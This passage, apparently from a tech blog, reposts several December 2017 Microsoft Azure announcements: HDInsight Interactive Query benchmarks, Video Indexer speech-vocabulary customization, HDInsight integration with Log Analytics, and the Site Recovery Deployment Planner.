As we see many benchmarks all over the web by different vendors, one thing we notice was that they focus on only a select set of queries where their respective engine will produce the best results. We decided to run all 99 queries at 100 TB scale, and only Interactive Query was able to run these unmodified. 41% of queries were returned under 30 seconds, and 71% of queries came back under 2 minutes. This benchmarks proves that Interactive query is fast, has rich SQL, and scales at much larger scale levels without any special efforts.  


Concurrency


With the introduction of much improved fine-grain resource management and preemption, Interactive Query (Hive on LLAP) makes it easier for concurrent users. With Interactive Query, the only limit to concurrency is cluster resources. Cluster can be scaled to achieve higher and higher levels of concurrency.

We used number of different concurrency levels to test the concurrency performance. For the dataset, we again used 99 TPCDS queries on 1 TB data with 32 worker node cluster with max concurrency set to 32.

Test 1: Run all 99 queries, 1 at a time - Concurrency = 1

Test 2: Run all 99 queries, 2 at a time - Concurrency = 2

Test 3: Run all 99 queries, 4 at a time - Concurrency = 4

Test 4: Run all 99 queries, 8 at a time - Concurrency = 8

Test 5: Run all 99 queries, 16 at a time - Concurrency = 16

Test 6: Run all 99 queries, 32 at a time - Concurrency = 32

Test 7: Run all 99 queries, 64 at a time - Concurrency = 64

Results: As outlined in the above results, Interactive Query is a super optimized engine for running concurrent queries. The longest time to finish the workload was with single concurrent query.   


Comparison with Hive and performance improvements over time


Its important that we compare Interactive Query (LLAP) performance with Hive. There has been a ton of work done to make Hive more performant in the community, as well as some of the work we have been doing to improve Windows Azure storage driver performance. Back in January 2017, it took 200 minutes to run the TPCDS workload with Hive 1.2, and with the storage driver improvements Hive can now run the benchmark in 137 minutes. With LLAP cached data, the benchmark completes in 49 minutes. These are impressive gains.


Integration with Power BI direct Query, Apache Zeppelin, and other tools


Power BI now allows you to connect directly to your HDInsight Interactive Query cluster to explore and monitor data without requiring a data model as an intermediate cache. This offers interactive exploration of your data and automatically refreshes the visuals without requiring a scheduled refresh. 


HDInsight Interactive Query supports many end points. You can also use Apache Zeppelin , Visual Studio, Visual Studio Code, Hive View, and Beeline to run your queries

Friday, 22 December 2017

Bring your own vocabulary to Microsoft Video Indexer

Self-service customization for speech recognition


Video Indexer (VI) now supports industry and business specific customization for automatic speech recognition (ASR) through integration with the Microsoft Custom Speech Service!

ASR is an important audio analysis feature in Video Indexer. Speech recognition is artificial intelligence at its best, mimicking the human cognitive ability to extract words from audio. In this blog post, we will learn how to customize ASR in VI, to better fit specialized needs.

Before we get in to technical details, let’s take inspiration from a situation we have all experienced. Try to recall your first days on a job. You can probably remember feeling flooded with new words, product names, cryptic acronyms, and ways to use them. After some time, however, you can understand all these new words. You adapted yourself to the vocabulary.

ASR systems are great, but when it comes to recognizing a specialized vocabulary, ASR systems are just like humans. They need to adapt. Video Indexer now supports a customization layer for speech recognition, which allows you to teach the ASR engine new words, acronyms, and how they are used in your business context.

How does Automatic Speech Recognition work? Why is customization needed?


Roughly speaking, ASR works with two basic models - an acoustic model and a language model. The acoustic model is responsible for translating the audio signal to phonemes, parts of words. Based on these phonemes, guesses regarding how these phonemes can be sequenced into words know to the system’s lexicon are generated. The language model is then used to choose the most reasonable sequence of words out of these guesses, based on the probabilities of words to occur one after the other, as learned from large samples of text.

When input speech contains new words, the system cannot propose them as guesses, and they won’t be recognized correctly. For instance, Kubernetes, a new Azure product, is a word that we will teach VI to recognize in the example below. In other cases, the words exist, but the language model is not expecting them to appear in a certain context. For example, container service is not a 2-word sequence that a non-specialized language model would be scoring highly probable.

How does customization work?


Video Indexer lets you customize speech recognition by uploading adaptation text, namely text from the domain whose vocabulary you’d like the engine to adapt to. New words appearing in the adaptation text will now be recognized, assuming default pronunciation, and the language model will learn new probable sequences of words.

An example

Let’s take a video on Azure Containers as an example. First, we upload the video to video indexer, without adaptation. Go to the VI portal,  click 'upload’, and choose the file from your machine.

After a few minutes, the video on Kubernetes will be indexed. Let us see where adaptation can help. Go 9 minute and 46 seconds into the video. The word ‘Kubernetes’ is a new, highly specific, word that the system does not know, and is therefore recognized as “communities”.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

Here are two other examples. At 00:49, “a VM” was recognized as “IBM”. Again, specific domain vocabulary, this time an acronym. The same happens for “PM” at 00:17, where it is not recognized.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

To solve these, and other, issues, we need to apply language adaptation. We will start with a partial solution, which will help us understand the full solution.

Example 1: Partial adaptation – words without context


VI allows you to provide adaptation text that introduces your vocabulary to the speech recognition system. At this point, we will introduce just three lines, each with a word including Kubernetes, VM, and PM. The file is available for your review.

Go to the customization settings by clicking on the highlighted icon on the upper-right hand corner of the VI portal, as shown below:

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

On the next screen, click “add file”, and upload the adaptation file.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

Make sure you activate the file as adaptation data.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

After the model has been adapted, re-index the file. And… Kubernetes is now recognized!

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

VM is also recognized, as well as PM at 00:17.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

However, there is still room for more adaptation. Manually adding words can only help so much, since we cannot cover all the words, and we would also like the language model to learn from real instances of the vocabulary. This will make use of context, parts of speech, and other cues which can be learned from a larger corpus. In the next example, we will take a more complete approach by adding a decent corpus of real sentences from the domain. 

Example 2: Adapting the language model


Similar to what we have done above, let us now use as adaptation text a few pages of documentation about Azure containers. We have collected this adaptation text for your review. Below is an example for this style of adaptation data:

To mount an Azure file share as a volume in Azure Container Instances, you need three values: the storage account name, the share name, and the storage access key… The task of automating and managing a large number of containers and how they interact is known as orchestration. Popular container orchestrators include Kubernetes, DC/OS, and Docker Swarm, all of which are available in the Azure Container Service.

We recommend taking a look at the whole file. Let’s see a few examples of the effect. Let’s go back to 09:46. “Orchestrated” became orchestrator because of the adaptation text context.

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

Here is another nice example in which highly specific terms become recognizable.

Before adaptation:

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

After adaptation:

Microsoft Video Indexer, Microsoft Guides, Microsoft Learning, Microsoft Tutorials and Materials

Do’s and don’ts for language model adaptation


The system learns based on probabilities of word combinations, so to learn best:

◉ Give enough real examples of sentences as they would be spoken, hundreds to thousands is a good base.
◉ Put only one sentence per line, not more. Otherwise the system will learn probabilities across sentences.
◉ It is okay to put one word as a sentence to boost the word against others, but the system learns best from full sentences.
◉ When introducing new words or acronyms, if possible, give as many examples of usage in a full sentence to give as much context as possible to the system.
◉ Try to put several adaptation options, and see how they work for you.

Some patterns to avoid in adaptation data:

◉ Repetition of the exact same sentence multiple times. It does not boost further the probability and may create bias against the rest of the input.
◉ Including uncommon symbols (~, # @ % &) as they will get discarded, as well as the sentence they appear into.
◉ Putting too large inputs, including hundreds of thousands of sentences. These will dilute the effect of boosting.

Using the VI language adaptation API


To support adaptation, we have added a new customization tab to the site, and a new web API to manage the adaptation texts, training of the adaptation text, and transcription using adapted models.

In the Api/Partner/LinguisticTrainingData web API you will be able to create, read, update, and delete the adaptation text files. The files are plain *.txt  files which contain your adaptation data. For an improved user experience, mainly in the UI, we have groups that each file belongs to. This is especially useful when wanting to disable or enable multiple files at once in the UI.

After adaptation data files are uploaded, we need to use them to customize the system using the Api/Partner/LinguisticModel  API's, which creates a linguistic model based on one or more files. In cases where there is more than a single file provided we concatenate the files into a single one. Preparing a customized model can take several minutes, and you are required to make sure that your model status is "Complete" before using it in indexing.

The last and most important step is the transcription itself. We added to the upload a new field named “linguisticModel” that accept a valid, customized linguistic model ID to be used for transcription. When re-indexing, we use the same model ID provided in the original indexing.

Important note: There is a slight difference in the user experience when using our site and API. When using our site, we allow enabling/disabling training data files and groups, and we will choose the active model during file upload/re-index. When using the API, we disregard the active state and index the videos based on model ID provided at run time. This difference is intentional to allow both simplicity in our website and more a robust experience for developers.

Wednesday, 20 December 2017

Azure HDInsight Integration with Azure Log Analytics is now generally available

I am excited to announce the general availability of HDInsight Integration with Azure Log Analytics.

Azure HDInsight is a fully managed cloud service for customers to do analytics at scale using the most popular open-source engines such as Hadoop, Hive/LLAP, Presto, Spark, Kafka, Storm, HBase etc.

Thousands of our customers run their big data analytical applications on HDInsight at global scale. The ability to monitor this infrastructure, detect failures quickly and take quick remedial action is key to ensuring a better customer experience.

Log Analytics is part of Microsoft Azure's overall monitoring solution. Log Analytics helps you monitors cloud and on-premises environments to maintain availability and performance.

Our integration with log analytics will make it easier for our customers to operate their big data production workloads more effective and simple manner.

Monitor & debug full spectrum of big data open source engines at global scale


Typical big data pipelines utilize multiple open source engines such as Kafka for Ingestion, Spark streaming or Storm for stream processing, Hive & Spark for ETL, Interactive Query [LLAP] for blazing fast querying of big data.

Additionally, these pipelines may be running in different datacenters across the globe.

With new HDInsight monitoring capabilities, our customers can connect different HDInsight clusters to Log Analytics workspace and monitor them with single pane of glass.

Image: Monitoring your global big data deployments with single pane of glass

Collect logs and metrics from open source analytics engines


Once Azure Log Analytics is enabled on your cluster, you will see important logs and metrics from number of different open source frameworks as well as cluster VM level metrics such as CPU usage, memory utilization and more. Customers will be able to get a full view into their cluster, from one location.

Many of our customers take advantage of elasticity of the cloud by creating and deleting clusters to minimize their costs. However, they want to retain the job logs and other useful information even after the cluster is terminated. With Azure log analytics, customers can retain the job information even after the cluster is deleted.

Below are some of the key metrics and logs collected from your HDInsight clusters.

Yarn Resource Manager, Yarn Applications, Hive, Mapreduce, Kafka, Storm, Hive Server 2, Hive Server Interactive, Oozie, Spark, Spark executor and driver Livy, Storm, HBase, Phoenix, Juypter, LLAP, Zookeeper, and many more.

Image: Logs & Metrics from various Open Source engines.

Visualize key metrics with solution templates


To make it easier we have created number of visualizations so that our customers can understand important metrics. We have published multiple solution templates for you to get started quickly. You can install these solutions templates from Azure portal directly, under Monitoring + Management.

Image: Installing HDInsight solution templates from Azure portal

Once installed, you can see visualize the key metrics. In the example below you can see the dashboard for your Spark clusters.

Image: Spark dashboard

Troubleshoot issues faster


It’s important to be able to detect and troubleshoot issues faster and find the root cause when developing big data applications in Hive, Spark or Kafka.

With log analytics portal, you can:

◉ Write queries to quickly find issues of important data in your logs and metrics
◉ Filter, sort, and group results within a time range
◉ See your data in tabular format or in a chart

Below is the example query to look at application metrics from a Hive query

search *

| where Type contains "application_stats_dag_CL" and ClusterName_s contains "testhive02"

|order by TimeGenerated desc

Image: troubleshooting hive jobs 

Enabling Log Analytics


Log Analytics integration with HDInsight is enabled via the Azure portal, PowerShell or the Azure SDK. 

Enable-AzureRmHDInsightOperationsManagementSuite
        [-Name] <String>
        [-WorkspaceId] <String>
        [-PrimaryKey] <String>
        [-ResourceGroupName <String>]
        [-DefaultProfile <IAzureContextContainer>]
        [-WhatIf]
        [-Confirm]
        [<CommonParameters>]

Image: Enabling log Analytics from Azure portal

Sunday, 17 December 2017

General availability of Azure Site Recovery Deployment Planner for VMware and Hyper-V

I am excited to announce the general availability (GA) of the Azure Site Recovery Deployment Planner for VMware and Hyper-V. This tool helps VMware and Hyper-V enterprise customers to understand their on-premises networking requirements, Microsoft Azure compute and storage requirements for successful Azure Site Recovery replication, and test failover or failover of their applications.

Microsoft Guides, Microsoft Azure, Microsoft Tutorials and Materials

Apart from understanding infrastructure requirements, our customers also needed a way to estimate the total disaster recovery (DR) cost to Azure. In this GA release, we have added detailed estimated DR cost to Azure for your environment. You can generate a report with the latest Azure prices based on your subscription, the offer that is associated with your subscription, and the target Azure region for the specified currency. The Deployment Planner report gives you cost for compute, storage, network, and Azure Site Recovery licenses.

Key features of the tool


◉ The Deployment Planner can be run without having to install any Azure Site Recovery components to your on-premises environment.

◉ The tool does not impact the performance of production servers, as no direct connection is made to them. All performance data is collected from the Hyper-V server or VMware vCenter Server/VMware vSphere ESXi Server, which hosts the production virtual machines.

What aspects does the Azure Site Recovery Deployment Planner cover?


As you move from a proof of concept to a production rollout of Azure Site Recovery, we strongly recommend running the Deployment Planner. The tool provides following details:

Compatibility assessment

◉ A VM eligibility assessment to protect to Azure with Site Recovery

Network bandwidth need vs. RPO assessment

◉ The estimated network bandwidth that's required for delta replication
◉ The throughput that Site Recovery can get from on-premises to Azure
◉ RPO that can be achieved for a given bandwidth
◉ Impact on the desired RPO if lower bandwidth is provisioned

Microsoft Azure infrastructure requirements

◉ The storage type (standard or premium storage account) requirement for each virtual machine
◉ The total number of standard and premium storage accounts to be set up for replication
◉ The storage-account placement for all virtual machines
◉ The number of Azure cores to be set up before test failover or failover on the subscription
◉ The Azure VM-recommended size for each on-premises VM

On-premises infrastructure requirements

◉ The required free storage on each of volume of Hyper-V storage for successful initial replication and delta replication
◉ Maximum copy frequency to be set for Hyper-V replication
◉ The required number of Configuration Servers and Process Servers to be deployed on-premises for ◉ VMware to Azure scenario

Initial replication batching guidance

◉ Number of virtual machines that can be replicated to Azure in parallel to complete initial replication

Estimated DR cost to Azure

◉ Estimated total DR cost to Azure: compute, storage, network, and Azure Site Recovery license cost
◉ Detail cost analysis per virtual machine
◉ Specifies replication cost and the DR-Drill cost

Factoring future growth

◉ All the above factors are impacted after considering possible future growth of the on-premises workloads with increased usage

How does the Deployment Planner work?


The Deployment Planner has three main modes of operation:

◉ Profiling
◉ Report generation
◉ Throughput calculation

Profiling

In this mode, you profile all the on-premises servers that you want to protect over a few days, e.g. 30 days. The tool stores various performance counters like R/W IOPS, Write IOPS, and data churn, as well as other virtual machine characteristics like number of cores, number/size of disks, number of NICs, ect., by connecting to the Hyper-V server or the VMware vCenter Server/VMware vSphere ESXi Server where the virtual machines are hosted.

Report generation

In this mode, the tool uses the profiled data to generate a deployment planning report in Microsoft Excel format. The report has six to eight sheets based on the virtualization type:

◉ On-premises summary
◉ Recommendations
◉ Virtual machine to storage placement
◉ Compatible VMs
◉ Incompatible VMs
◉ On-premises storage requirement (only for Hyper-V)
◉ Initial replication batching (only for Hyper-V)
◉ Cost estimation

By default, the tool takes the 95th percentile of all profiled performance metrics and includes a growth factor of 30%. Both these parameters, percentile calculation and growth factor, are configurable.

Microsoft Guides, Microsoft Azure, Microsoft Tutorials and Materials

Throughput calculation


In this mode, the tool finds the network throughput that can be achieved from your on-premises environment to Microsoft Azure for replication. This will help you determine what additional bandwidth you need to provision for replication.

With Azure Site Recovery’s promise of full application recovery on Microsoft Azure, through deployment planning is critical for disaster recovery. With the Deployment Planner, we will ensure that both brand new deployments and existing deployments get the best replication experience and application performance when running on Microsoft Azure.